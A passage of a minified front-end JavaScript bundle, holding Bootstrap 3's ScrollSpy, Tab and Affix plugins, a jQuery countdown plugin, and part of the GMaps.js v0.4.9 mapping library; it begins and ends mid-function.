return($href&&$href.length&&[[$href[offsetMethod]().top+(!$.isWindow(self.$scrollElement.get(0))&&self.$scrollElement.scrollTop()),href]])||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){self.offsets.push(this[0])
self.targets.push(this[1])})}
ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset
var scrollHeight=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight
var maxScroll=scrollHeight-this.$scrollElement.height()
var offsets=this.offsets
var targets=this.targets
var activeTarget=this.activeTarget
var i
if(scrollTop>=maxScroll){return activeTarget!=(i=targets.last()[0])&&this.activate(i)}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i])}}
ScrollSpy.prototype.activate=function(target){this.activeTarget=target
$(this.selector).parents('.active').removeClass('active')
var selector=this.selector+'[data-target="'+target+'"],'+this.selector+'[href="'+target+'"]'
var active=$(selector).parents('li').addClass('active')
if(active.parent('.dropdown-menu').length){active=active.closest('li.dropdown').addClass('active')}
active.trigger('activate.bs.scrollspy')}
var old=$.fn.scrollspy
$.fn.scrollspy=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.scrollspy')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)))
if(typeof option=='string')data[option]()})}
$.fn.scrollspy.Constructor=ScrollSpy
$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old
return this}
$(window).on('load',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this)
$spy.scrollspy($spy.data())})})}(jQuery);+function($){"use strict";var Tab=function(element){this.element=$(element)}
Tab.prototype.show=function(){var $this=this.element
var $ul=$this.closest('ul:not(.dropdown-menu)')
var selector=$this.data('target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
if($this.parent('li').hasClass('active'))return
var previous=$ul.find('.active:last a')[0]
var e=$.Event('show.bs.tab',{relatedTarget:previous})
$this.trigger(e)
if(e.isDefaultPrevented())return
var $target=$(selector)
this.activate($this.parent('li'),$ul)
this.activate($target,$target.parent(),function(){$this.trigger({type:'shown.bs.tab',relatedTarget:previous})})}
Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active')
var transition=callback&&$.support.transition&&$active.hasClass('fade')
function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active')
element.addClass('active')
if(transition){element[0].offsetWidth
element.addClass('in')}else{element.removeClass('fade')}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active')}
callback&&callback()}
transition?$active.one($.support.transition.end,next).emulateTransitionEnd(150):next()
$active.removeClass('in')}
var old=$.fn.tab
$.fn.tab=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.tab')
if(!data)$this.data('bs.tab',(data=new Tab(this)))
if(typeof option=='string')data[option]()})}
$.fn.tab.Constructor=Tab
$.fn.tab.noConflict=function(){$.fn.tab=old
return this}
$(document).on('click.bs.tab.data-api','[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault()
$(this).tab('show')})}(jQuery);+function($){"use strict";var Affix=function(element,options){this.options=$.extend({},Affix.DEFAULTS,options)
this.$window=$(window).on('scroll.bs.affix.data-api',$.proxy(this.checkPosition,this)).on('click.bs.affix.data-api',$.proxy(this.checkPositionWithEventLoop,this))
this.$element=$(element)
this.affixed=this.unpin=null
this.checkPosition()}
Affix.RESET='affix affix-top affix-bottom'
Affix.DEFAULTS={offset:0}
Affix.prototype.checkPositionWithEventLoop=function(){setTimeout($.proxy(this.checkPosition,this),1)}
Affix.prototype.checkPosition=function(){if(!this.$element.is(':visible'))return
var scrollHeight=$(document).height()
var scrollTop=this.$window.scrollTop()
var position=this.$element.offset()
var offset=this.options.offset
var offsetTop=offset.top
var offsetBottom=offset.bottom
if(typeof offset!='object')offsetBottom=offsetTop=offset
if(typeof offsetTop=='function')offsetTop=offset.top()
if(typeof offsetBottom=='function')offsetBottom=offset.bottom()
var affix=this.unpin!=null&&(scrollTop+this.unpin<=position.top)?!1:offsetBottom!=null&&(position.top+this.$element.height()>=scrollHeight-offsetBottom)?'bottom':offsetTop!=null&&(scrollTop<=offsetTop)?'top':!1
if(this.affixed===affix)return
if(this.unpin)this.$element.css('top','')
this.affixed=affix
this.unpin=affix=='bottom'?position.top-scrollTop:null
this.$element.removeClass(Affix.RESET).addClass('affix'+(affix?'-'+affix:''))
if(affix=='bottom'){this.$element.offset({top:document.body.offsetHeight-offsetBottom-this.$element.height()})}}
var old=$.fn.affix
$.fn.affix=function(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.affix')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.affix',(data=new Affix(this,options)))
if(typeof option=='string')data[option]()})}
$.fn.affix.Constructor=Affix
$.fn.affix.noConflict=function(){$.fn.affix=old
return this}
$(window).on('load',function(){$('[data-spy="affix"]').each(function(){var $spy=$(this)
var data=$spy.data()
data.offset=data.offset||{}
if(data.offsetBottom)data.offset.bottom=data.offsetBottom
if(data.offsetTop)data.offset.top=data.offsetTop
$spy.affix(data)})})}(jQuery);(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else{factory(jQuery)}})(function($){'use strict';var PRECISION=100;var instances=[],matchers=[];matchers.push(/^[0-9]*$/.source);matchers.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);matchers.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);matchers=new RegExp(matchers.join('|'));function parseDateString(dateString){if(dateString instanceof Date){return dateString}
if(String(dateString).match(matchers)){if(String(dateString).match(/^[0-9]*$/)){dateString=Number(dateString)}
if(String(dateString).match(/\-/)){dateString=String(dateString).replace(/\-/g,'/')}
return new Date(dateString)}else{throw new Error('Couldn\'t cast `'+dateString+'` to a date object.')}}
var DIRECTIVE_KEY_MAP={'Y':'years','m':'months','w':'weeks','d':'days','D':'totalDays','H':'hours','M':'minutes','S':'seconds'};function escapedRegExp(str){var sanitize=str.toString().replace(/([.?*+^$[\]\\(){}|-])/g,'\\$1');return new RegExp(sanitize)}
function strftime(offsetObject){return function(format){var directives=format.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(directives){for(var i=0,len=directives.length;i<len;++i){var directive=directives[i].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),regexp=escapedRegExp(directive[0]),modifier=directive[1]||'',plural=directive[3]||'',value=null;directive=directive[2];if(DIRECTIVE_KEY_MAP.hasOwnProperty(directive)){value=DIRECTIVE_KEY_MAP[directive];value=Number(offsetObject[value])}
if(value!==null){if(modifier==='!'){value=pluralize(plural,value)}
if(modifier===''){if(value<10){value='0'+value.toString()}}
format=format.replace(regexp,value.toString())}}}
format=format.replace(/%%/,'%');return format}}
function pluralize(format,count){var plural='s',singular='';if(format){format=format.replace(/(:|;|\s)/gi,'').split(/\,/);if(format.length===1){plural=format[0]}else{singular=format[0];plural=format[1]}}
if(Math.abs(count)===1){return singular}else{return plural}}
var Countdown=function(el,finalDate,callback){this.el=el;this.$el=$(el);this.interval=null;this.offset={};this.instanceNumber=instances.length;instances.push(this);this.$el.data('countdown-instance',this.instanceNumber);if(callback){this.$el.on('update.countdown',callback);this.$el.on('stoped.countdown',callback);this.$el.on('finish.countdown',callback)}
this.setFinalDate(finalDate);this.start()};$.extend(Countdown.prototype,{start:function(){if(this.interval!==null){clearInterval(this.interval)}
var self=this;this.update();this.interval=setInterval(function(){self.update.call(self)},PRECISION)},stop:function(){clearInterval(this.interval);this.interval=null;this.dispatchEvent('stoped')},toggle:function(){if(this.interval){this.stop()}else{this.start()}},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this);instances[this.instanceNumber]=null;delete this.$el.data().countdownInstance},setFinalDate:function(value){this.finalDate=parseDateString(value)},update:function(){if(this.$el.closest('html').length===0){this.remove();return}
this.totalSecsLeft=this.finalDate.getTime()-new Date().getTime();this.totalSecsLeft=Math.ceil(this.totalSecsLeft/1000);this.totalSecsLeft=this.totalSecsLeft<0?0:this.totalSecsLeft;this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30),years:Math.floor(this.totalSecsLeft/60/60/24/365)};if(this.totalSecsLeft===0){this.stop();this.dispatchEvent('finish')}else{this.dispatchEvent('update')}},dispatchEvent:function(eventName){var event=$.Event(eventName+'.countdown');event.finalDate=this.finalDate;event.offset=$.extend({},this.offset);event.strftime=strftime(this.offset);this.$el.trigger(event)}});$.fn.countdown=function(){var argumentsArray=Array.prototype.slice.call(arguments,0);return this.each(function(){var instanceNumber=$(this).data('countdown-instance');if(instanceNumber!==undefined){var instance=instances[instanceNumber],method=argumentsArray[0];if(Countdown.prototype.hasOwnProperty(method)){instance[method].apply(instance,argumentsArray.slice(1))}else if(String(method).match(/^[$A-Z_][0-9A-Z_$]*$/i)===null){instance.setFinalDate.call(instance,method);instance.start()}else{$.error('Method %s does not exist on jQuery.countdown'.replace(/\%s/gi,method))}}else{new Countdown(this,argumentsArray[0],argumentsArray[1])}})}});(function(root,factory){if(typeof exports==='object'){module.exports=factory()}else if(typeof define==='function'&&define.amd){define('GMaps',[],factory)}
root.GMaps=factory()}(this,function(){
/*!
 * GMaps.js v0.4.9
 * http://hpneo.github.com/gmaps/
 *
 * Copyright 2013, Gustavo Leon
 * Released under the MIT License.
 */
if(!(typeof window.google==='object'&&window.google.maps)){throw 'Google Maps API is required. Please register the following JavaScript library http://maps.google.com/maps/api/js?sensor=true.'}
var extend_object=function(obj,new_obj){var name;if(obj===new_obj){return obj}
for(name in new_obj){obj[name]=new_obj[name]}
return obj};var replace_object=function(obj,replace){var name;if(obj===replace){return obj}
for(name in replace){if(obj[name]!=undefined){obj[name]=replace[name]}}
return obj};var array_map=function(array,callback){var original_callback_params=Array.prototype.slice.call(arguments,2),array_return=[],array_length=array.length,i;if(Array.prototype.map&&array.map===Array.prototype.map){array_return=Array.prototype.map.call(array,function(item){callback_params=original_callback_params;callback_params.splice(0,0,item);return callback.apply(this,callback_params)})}else{for(i=0;i<array_length;i++){callback_params=original_callback_params;callback_params.splice(0,0,array[i]);array_return.push(callback.apply(this,callback_params))}}
return array_return};var array_flat=function(array){var new_array=[],i;for(i=0;i<array.length;i++){new_array=new_array.concat(array[i])}
return new_array};var coordsToLatLngs=function(coords,useGeoJSON){var first_coord=coords[0],second_coord=coords[1];if(useGeoJSON){first_coord=coords[1];second_coord=coords[0]}
return new google.maps.LatLng(first_coord,second_coord)};var arrayToLatLng=function(coords,useGeoJSON){var i;for(i=0;i<coords.length;i++){if(coords[i].length>0&&typeof(coords[i][0])=="object"){coords[i]=arrayToLatLng(coords[i],useGeoJSON)}else{coords[i]=coordsToLatLngs(coords[i],useGeoJSON)}}
return coords};var getElementById=function(id,context){var element,id=id.replace('#','');if('jQuery' in this&&context){element=$("#"+id,context)[0]}else{element=document.getElementById(id)};return element};var findAbsolutePosition=function(obj){var curleft=0,curtop=0;if(obj.offsetParent){do{curleft+=obj.offsetLeft;curtop+=obj.offsetTop}while(obj=obj.offsetParent);}
return[curleft,curtop]};var GMaps=(function(global){"use strict";var doc=document;var GMaps=function(options){if(!this)return new GMaps(options);options.zoom=options.zoom||15;options.mapType=options.mapType||'roadmap';var self=this,i,events_that_hide_context_menu=['bounds_changed','center_changed','click','dblclick','drag','dragend','dragstart','idle','maptypeid_changed','projection_changed','resize','tilesloaded','zoom_changed'],events_that_doesnt_hide_context_menu=['mousemove','mouseout','mouseover'],options_to_be_deleted=['el','lat','lng','mapType','width','height','markerClusterer','enableNewStyle'],container_id=options.el||options.div,markerClustererFunction=options.markerClusterer,mapType=google.maps.MapTypeId[options.mapType.toUpperCase()],map_center=new google.maps.LatLng(options.lat,options.lng),zoomControl=options.zoomControl||!0,zoomControlOpt=options.zoomControlOpt||{style:'DEFAULT',position:'TOP_LEFT'},zoomControlStyle=zoomControlOpt.style||'DEFAULT',zoomControlPosition=zoomControlOpt.position||'TOP_LEFT',panControl=options.panControl||!0,mapTypeControl=options.mapTypeControl||!0,scaleControl=options.scaleControl||!0,streetViewControl=options.streetViewControl||!0,overviewMapControl=overviewMapControl||!0,map_options={},map_base_options={zoom:this.zoom,center:map_center,mapTypeId:mapType},map_controls_options={panControl:panControl,zoomControl:zoomControl,zoomControlOptions:{style:google.maps.ZoomControlStyle[zoomControlStyle],position:google.maps.ControlPosition[zoomControlPosition]},mapTypeControl:mapTypeControl,scaleControl:scaleControl,streetViewControl:streetViewControl,overviewMapControl:overviewMapControl};if(typeof(options.el)==='string'||typeof(options.div)==='string'){this.el=getElementById(container_id,options.context)}else{this.el=container_id}
if(typeof(this.el)==='undefined'||this.el===null){throw 'No element defined.'}
window.context_menu=window.context_menu||{};window.context_menu[self.el.id]={};this.controls=[];this.overlays=[];this.layers=[];this.singleLayers={};this.markers=[];this.polylines=[];this.routes=[];this.polygons=[];this.infoWindow=null;this.overlay_el=null;this.zoom=options.zoom;this.registered_events={};this.el.style.width=options.width||this.el.scrollWidth||this.el.offsetWidth;this.el.style.height=options.height||this.el.scrollHeight||this.el.offsetHeight;google.maps.visualRefresh=options.enableNewStyle;for(i=0;i<options_to_be_deleted.length;i++){delete options[options_to_be_deleted[i]]}
if(options.disableDefaultUI!=!0){map_base_options=extend_object(map_base_options,map_controls_options)}
map_options=extend_object(map_base_options,options);for(i=0;i<events_that_hide_context_menu.length;i++){delete map_options[events_that_hide_context_menu[i]]}
for(i=0;i<events_that_doesnt_hide_context_menu.length;i++){delete map_options[events_that_doesnt_hide_context_menu[i]]}
this.map=new google.maps.Map(this.el,map_options);if(markerClustererFunction){this.markerClusterer=markerClustererFunction.apply(this,[this.map])}
var buildContextMenuHTML=function(control,e){var html='',options=window.context_menu[self.el.id][control];for(var i in options){if(options.hasOwnProperty(i)){var option=options[i];html+='<li><a id="'+control+'_'+i+'" href="#">'+option.title+'</a></li>'}}
if(!getElementById('gmaps_context_menu'))return;var context_menu_element=getElementById('gmaps_context_menu');context_menu_element.innerHTML=html;var context_menu_items=context_menu_element.getElementsByTagName('a'),context_menu_items_count=context_menu_items.length
i;for(i=0;i<context_menu_items_count;i++){var context_menu_item=context_menu_items[i];var assign_menu_item_action=function(ev){ev.preventDefault();options[this.id.replace(control+'_','')].action.apply(self,[e]);self.hideContextMenu()};google.maps.event.clearListeners(context_menu_item,'click');google.maps.event.addDomListenerOnce(context_menu_item,'click',assign_menu_item_action,!1)}
var position=findAbsolutePosition.apply(this,[self.el]),left=position[0]+e.pixel.x-15,top=position[1]+e.pixel.y-15;context_menu_element.style.left=left+"px";context_menu_element.style.top=top+"px";context_menu_element.style.display='block'};this.buildContextMenu=function(control,e){if(control==='marker'){e.pixel={};var overlay=new google.maps.OverlayView();overlay.setMap(self.map);overlay.draw=function(){var projection=overlay.getProjection(),position=e.marker.getPosition();e.pixel=projection.fromLatLngToContainerPixel(position);buildContextMenuHTML(control,e)}}else{buildContextMenuHTML(control,e)}};this.setContextMenu=function(options){window.context_menu[self.el.id][options.control]={};var i,ul=doc.createElement('ul');for(i in options.options){if(options.options.hasOwnProperty(i)){var option=options.options[i];window.context_menu[self.el.id][options.control][option.name]={title:option.title,action:option.action}}}
ul.id='gmaps_context_menu';ul.style.display='none';ul.style.position='absolute';ul.style.minWidth='100px';ul.style.background='white';ul.style.listStyle='none';ul.style.padding='8px';ul.style.boxShadow='2px 2px 6px #ccc';doc.body.appendChild(ul);var context_menu_element=getElementById('gmaps_context_menu')
google.maps.event.addDomListener(context_menu_element,'mouseout',function(ev){if(!ev.relatedTarget||!this.contains(ev.relatedTarget)){window.setTimeout(function(){context_menu_element.style.display='none'},400)}},!1)};this.hideContextMenu=function(){var context_menu_element=getElementById('gmaps_context_menu');if(context_menu_element){context_menu_element.style.display='none'}};var setupListener=function(object,name){google.maps.event.addListener(object,name,function(e){if(e==undefined){e=this}
options[name].apply(this,[e]);self.hideContextMenu()})};for(var ev=0;ev<events_that_hide_context_menu.length;ev++){var name=events_that_hide_context_menu[ev];if(name in options){setupListener(this.map,name)}}
for(var ev=0;ev<events_that_doesnt_hide_context_menu.length;ev++){var name=events_that_doesnt_hide_context_menu[ev];if(name in options){setupListener(this.map,name)}}
google.maps.event.addListener(this.map,'rightclick',function(e){if(options.rightclick){options.rightclick.apply(this,[e])}
if(window.context_menu[self.el.id].map!=undefined){self.buildContextMenu('map',e)}});this.refresh=function(){google.maps.event.trigger(this.map,'resize')};this.fitZoom=function(){var latLngs=[],markers_length=this.markers.length,i;for(i=0;i<markers_length;i++){if(typeof(this.markers[i].visible)==='boolean'&&this.markers[i].visible){latLngs.push(this.markers[i].getPosition())}}
this.fitLatLngBounds(latLngs)};this.fitLatLngBounds=function(latLngs){var total=latLngs.length;var bounds=new google.maps.LatLngBounds();for(var i=0;i<total;i++){bounds.extend(latLngs[i])}
this.map.fitBounds(bounds)};this.setCenter=function(lat,lng,callback){this.map.panTo(new google.maps.LatLng(lat,lng));if(callback){callback()}};this.getElement=function(){return this.el};this.zoomIn=function(value){value=value||1;this.zoom=this.map.getZoom()+value;this.map.setZoom(this.zoom)};this.zoomOut=function(value){value=value||1;this.zoom=this.map.getZoom()-value;this.map.setZoom(this.zoom)};var native_methods=[],method;for(method in this.map){if(typeof(this.map[method])=='function'&&!this[method]){native_methods.push(method)}}
for(i=0;i<native_methods.length;i++){(function(gmaps,scope,method_name){gmaps[method_name]=function(){return scope[method_name].apply(scope,arguments)}})(this,this.map,native_methods[i])}};return GMaps})(this);GMaps.prototype.createControl=function(options){var control=document.createElement('div');control.style.cursor='pointer';control.style.fontFamily='Arial, sans-serif';control.style.fontSize='13px';control.style.boxShadow='rgba(0, 0, 0, 0.398438) 0px 2px 4px';for(var option in options.style){control.style[option]=options.style[option]}
if(options.id){control.id=options.id}
if(options.classes){control.className=options.classes}
if(options.content){control.innerHTML=options.content}
for(var ev in options.events){(function(object,name){google.maps.event.addDomListener(object,name,function(){options.events[name].apply(this,[this])})})(control,ev)}
control.index=1;return control};GMaps.prototype.addControl=function(options){var position=google.maps.ControlPosition[options.position.toUpperCase()];delete options.position;var control=this.createControl(options);this.controls.push(control);this.map.controls[position].push(control);return control};GMaps.prototype.createMarker=function(options){if(options.lat==undefined&&options.lng==undefined&&options.position==undefined){throw 'No latitude or longitude defined.'}
var self=this,details=options.details,fences=options.fences,outside=options.outside,base_options={position:new google.maps.LatLng(options.lat,options.lng),map:null};delete options.lat;delete options.lng;delete options.fences;delete options.outside;var marker_options=extend_object(base_options,options),marker=new google.maps.Marker(marker_options);marker.fences=fences;if(options.infoWindow){marker.infoWindow=new google.maps.InfoWindow(options.infoWindow);var info_window_events=['closeclick','content_changed','domready','position_changed','zindex_changed'];for(var ev=0;ev<info_window_events.length;ev++){(function(object,name){if(options.infoWindow[name]){google.maps.event.addListener(object,name,function(e){options.infoWindow[name].apply(this,[e])})}})(marker.infoWindow,info_window_events[ev])}}
var marker_events=['animation_changed','clickable_changed','cursor_changed','draggable_changed','flat_changed','icon_changed','position_changed','shadow_changed','shape_changed','title_changed','visible_changed','zindex_changed'];var marker_events_with_mouse=['dblclick','drag','dragend','dragstart','mousedown','mouseout','mouseover','mouseup'];for(var ev=0;ev<marker_events.length;ev++){(function(object,name){if(options[name]){google.maps.event.addListener(object,name,function(){options[name].apply(this,[this])})}})(marker,marker_events[ev])}
for(var ev=0;ev<marker_events_with_mouse.length;ev++){(function(map,object,name){if(options[name]){google.maps.event.addListener(object,name,function(me){if(!me.pixel){me.pixel=map.getProjection().fromLatLngToPoint(me.latLng)}
options[name].apply(this,[me])})}})(this.map,marker,marker_events_with_mouse[ev])}
google.maps.event.addListener(marker,'click',function(){this.details=details;if(options.click){options.click.apply(this,[this])}
if(marker.infoWindow){self.hideInfoWindows();marker.infoWindow.open(self.map,marker)}});google.maps.event.addListener(marker,'rightclick',function(e){e.marker=this;if(options.rightclick){options.rightclick.apply(this,[e])}
if(window.context_menu[self.el.id].marker!=undefined){self.buildContextMenu('marker',e)}});if(marker.fences){google.maps.event.addListener(marker,'dragend',function(){self.checkMarkerGeofence(marker,function(m,f){outside(m,f)})})}
return marker};GMaps.prototype.addMarker=function(options){var marker;if(options.hasOwnProperty('gm_accessors_')){marker=options}else{if((options.hasOwnProperty('lat')&&options.hasOwnProperty('lng'))||options.position){marker=this.createMarker(options)}else{throw 'No latitude or longitude defined.'}}
marker.setMap(this.map);if(this.markerClusterer){this.markerClusterer.addMarker(marker)}
this.markers.push(marker);GMaps.fire('marker_added',marker,this);return marker};GMaps.prototype.addMarkers=function(array){for(var i=0,marker;marker=array[i];i++){this.addMarker(marker)}
return this.markers};GMaps.prototype.hideInfoWindows=function(){for(var i=0,marker;marker=this.markers[i];i++){if(marker.infoWindow){marker.infoWindow.close()}}};GMaps.prototype.removeMarker=function(marker){for(var i=0;i<this.markers.length;i++){if(this.markers[i]===marker){this.markers[i].setMap(null);this.markers.splice(i,1);if(this.markerClusterer){this.markerClusterer.removeMarker(marker)}
GMaps.fire('marker_removed',marker,this);break}}
return marker};GMaps.prototype.removeMarkers=function(collection){var collection=(collection||this.markers);for(var i=0;i<this.markers.length;i++){if(this.markers[i]===collection[i]){this.markers[i].setMap(null)}}
var new_markers=[];for(var i=0;i<this.markers.length;i++){if(this.markers[i].getMap()!=null){new_markers.push(this.markers[i])}}
this.markers=new_markers};GMaps.prototype.drawOverlay=function(options){var overlay=new google.maps.OverlayView(),auto_show=!0;overlay.setMap(this.map);if(options.auto_show!=null){auto_show=options.auto_show}
overlay.onAdd=function(){var el=document.createElement('div');el.style.borderStyle="none";el.style.borderWidth="0px";el.style.position="absolute";el.style.zIndex=100;el.innerHTML=options.content;overlay.el=el;if(!options.layer){options.layer='overlayLayer'}
var panes=this.getPanes(),overlayLayer=panes[options.layer],stop_overlay_events=['contextmenu','DOMMouseScroll','dblclick','mousedown'];overlayLayer.appendChild(el);for(var ev=0;ev<stop_overlay_events.length;ev++){(function(object,name){google.maps.event.addDomListener(object,name,function(e){if(navigator.userAgent.toLowerCase().indexOf('msie')!=-1&&document.all){e.cancelBubble=!0;e.returnValue=!1}else{e.stopPropagation()}})})(el,stop_overlay_events[ev])}
google.maps.event.trigger(this,'ready')};overlay.draw=function(){var projection=this.getProjection(),pixel=projection.fromLatLngToDivPixel(new google.maps.LatLng(options.lat,options.lng));options.horizontalOffset=options.horizontalOffset||0;options.verticalOffset=options.verticalOffset||0;var el=overlay.el,content=el.children[0],content_height=content.clientHeight,content_width=content.clientWidth;switch(options.verticalAlign){case 'top':el.style.top=(pixel.y-content_height+options.verticalOffset)+'px';break;default:case 'middle':el.style.top=(pixel.y-(content_height/2)+options.verticalOffset)+'px';break;case 'bottom':el.style.top=(pixel.y+options.verticalOffset)+'px';break}
switch(options.horizontalAlign){case 'left':el.style.left=(pixel.x-content_width+options.horizontalOffset)+'px';break;default:case 'center':el.style.left=(pixel.x-(content_width/2)+options.horizontalOffset)+'px';break;case 'right':el.style.left=(pixel.x+options.horizontalOffset)+'px';break}
el.style.display=auto_show?'block':'none';if(!auto_show){options.show.apply(this,[el])}};overlay.onRemove=function(){var el=overlay.el;if(options.remove){options.remove.apply(this,[el])}else{overlay.el.parentNode.removeChild(overlay.el);overlay.el=null}};this.overlays.push(overlay);return overlay};GMaps.prototype.removeOverlay=function(overlay){for(var i=0;i<this.overlays.length;i++){if(this.overlays[i]===overlay){this.overlays[i].setMap(null);this.overlays.splice(i,1);break}}};GMaps.prototype.removeOverlays=function(){for(var i=0,item;item=this.overlays[i];i++){item.setMap(null)}
this.overlays=[]};GMaps.prototype.drawPolyline=function(options){var path=[],points=options.path;if(points.length){if(points[0][0]===undefined){path=points}else{for(var i=0,latlng;latlng=points[i];i++){path.push(new google.maps.LatLng(latlng[0],latlng[1]))}}}
var polyline_options={map:this.map,path:path,strokeColor:options.strokeColor,strokeOpacity:options.strokeOpacity,strokeWeight:options.strokeWeight,geodesic:options.geodesic,clickable:!0,editable:!1,visible:!0};if(options.hasOwnProperty("clickable")){polyline_options.clickable=options.clickable}
if(options.hasOwnProperty("editable")){polyline_options.editable=options.editable}
if(options.hasOwnProperty("icons")){polyline_options.icons=options.icons}
if(options.hasOwnProperty("zIndex")){polyline_options.zIndex=options.zIndex}
var polyline=new google.maps.Polyline(polyline_options);var polyline_events=['click','dblclick','mousedown','mousemove','mouseout','mouseover','mouseup','rightclick'];for(var ev=0;ev<polyline_events.length;ev++){(function(object,name){if(options[name]){google.maps.event.addListener(object,name,function(e){options[name].apply(this,[e])})}})(polyline,polyline_events[ev])}
this.polylines.push(polyline);GMaps.fire('polyline_added',polyline,this);return polyline};GMaps.prototype.removePolyline=function(polyline){for(var i=0;i<this.polylines.length;i++){if(this.polylines[i]===polyline){this.polylines[i].setMap(null);this.polylines.splice(i,1);GMaps.fire('polyline_removed',polyline,this);break}}};GMaps.prototype.removePolylines=function(){for(var i=0,item;item=this.polylines[i];i++){item.setMap(null)}
this.polylines=[]};GMaps.prototype.drawCircle=function(options){options=extend_object({map:this.map,center:new google.maps.LatLng(options.lat,options.lng)},options);delete options.lat;delete options.lng;var polygon=new google.maps.Circle(options),polygon_events=['click','dblclick','mousedown','mousemove','mouseout','mouseover','mouseup','rightclick'];for(var ev=0;ev<polygon_events.length;ev++){(function(object,name){if(options[name]){google.maps.event.addListener(object,name,function(e){options[name].apply(this,[e])})}})(polygon,polygon_events[ev])}
this.polygons.push(polygon);return polygon};GMaps.prototype.drawRectangle=function(options){options=extend_object({map:this.map},options);var latLngBounds=new google.maps.LatLngBounds(new google.maps.LatLng(options.bounds[0][0],options.bounds[0][1]),new google.maps.LatLng(options.bounds[1][0],options.bounds[1][1]));options.bounds=latLngBounds;var polygon=new google.maps.Rectangle(options),polygon_events=['click','dblclick','mousedown','mousemove','mouseout','mouseover','mouseup','rightclick'];for(var ev=0;ev<polygon_events.length;ev++){(function(object,name){if(options[name]){google.maps.event.addListener(object,name,function(e){options[name].apply(this,[e])})}})(polygon,polygon_events[ev])}
this.polygons.push(polygon);return polygon};GMaps.prototype.drawPolygon=function(options){var useGeoJSON=!1;if(options.hasOwnProperty("useGeoJSON")){useGeoJSON=options.useGeoJSON}
delete options.useGeoJSON;options=extend_object({map:this.map},options);if(useGeoJSON==!1){options.paths=[options.paths.slice(0)]}
if(options.paths.length>0){if(options.paths[0].length>0){options.paths=array_flat(array_map(options.paths,arrayToLatLng,useGeoJSON))}}
var polygon=new google.maps.Polygon(options),polygon_events=['click','dblclick','mousedown','mousemove','mouseout','mouseover','mouseup','rightclick'];for(var ev=0;ev<polygon_events.length;ev++){(function(object,name){if(options[name]){google.maps.event.addListener(object,name,function(e){options[name].apply(this,[e])})}})(polygon,polygon_events[ev])}
this.polygons.push(polygon);GMaps.fire('polygon_added',polygon,this);return polygon};GMaps.prototype.removePolygon=function(polygon){for(var i=0;i<this.polygons.length;i++){if(this.polygons[i]===polygon){this.polygons[i].setMap(null);this.polygons.splice(i,1);GMaps.fire('polygon_removed',polygon,this);break}}};GMaps.prototype.removePolygons=function(){for(var i=0,item;item=this.polygons[i];i++){item.setMap(null)}
this.polygons=[]};GMaps.prototype.getFromFusionTables=function(options){var events=options.events;delete options.events;var fusion_tables_options=options,layer=new google.maps.FusionTablesLayer(fusion_tables_options);for(var ev in events){(function(object,name){google.maps.event.addListener(object,name,function(e){events[name].apply(this,[e])})})(layer,ev)}
this.layers.push(layer);return layer};GMaps.prototype.loadFromFusionTables=function(options){var layer=this.getFromFusionTables(options);layer.setMap(this.map);return layer};GMaps.prototype.getFromKML=function(options){var url=options.url,events=options.events;delete options.url;delete options.events;var kml_options=options,layer=new google.maps.KmlLayer(url,kml_options);for(var ev in events){(function(object,name){google.maps.event.addListener(object,name,function(e){events[name].apply(this,[e])})})(layer,ev)}
this.layers.push(layer);return layer};GMaps.prototype.loadFromKML=function(options){var layer=this.getFromKML(options);layer.setMap(this.map);return layer};GMaps.prototype.addLayer=function(layerName,options){options=options||{};var layer;switch(layerName){case 'weather':this.singleLayers.weather=layer=new google.maps.weather.WeatherLayer();break;case 'clouds':this.singleLayers.clouds=layer=new google.maps.weather.CloudLayer();break;case 'traffic':this.singleLayers.traffic=layer=new google.maps.TrafficLayer();break;case 'transit':this.singleLayers.transit=layer=new google.maps.TransitLayer();break;case 'bicycling':this.singleLayers.bicycling=layer=new google.maps.BicyclingLayer();break;case 'panoramio':this.singleLayers.panoramio=layer=new google.maps.panoramio.PanoramioLayer();layer.setTag(options.filter);delete options.filter;if(options.click){google.maps.event.addListener(layer,'click',function(event){options.click(event);delete options.click})}
break;case 'places':this.singleLayers.places=layer=new google.maps.places.PlacesService(this.map);if(options.search||options.nearbySearch){var placeSearchRequest={bounds:options.bounds||null,keyword:options.keyword||null,location:options.location||null,name:options.name||null,radius:options.radius||null,rankBy:options.rankBy||null,types:options.types||null};if(options.search){layer.search(placeSearchRequest,options.search)}
if(options.nearbySearch){layer.nearbySearch(placeSearchRequest,options.nearbySearch)}}
if(options.textSearch){var textSearchRequest={bounds:options.bounds||null,location:options.location||null,query:options.query||null,radius:options.radius||null};layer.textSearch(textSearchRequest,options.textSearch)}
break}
if(layer!==undefined){if(typeof layer.setOptions=='function'){layer.setOptions(options)}
if(typeof layer.setMap=='function'){layer.setMap(this.map)}
